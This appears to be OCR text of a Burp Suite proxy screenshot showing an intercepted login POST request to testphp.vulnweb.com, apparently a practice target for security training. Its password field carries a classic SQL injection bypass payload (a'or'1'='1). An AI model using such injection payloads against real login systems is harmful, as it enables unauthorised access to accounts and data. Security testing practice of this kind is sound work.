 Burp Project Intruder Repeater View Help Burp Suite Comm
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop
Time Type Direction Method URL
17:23:42 26 Ja... HTTP → Request POST http://testphp.vulnweb.com/userinfo.php
Request
Pretty Raw Hex
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=test&pass=a'or'1'='1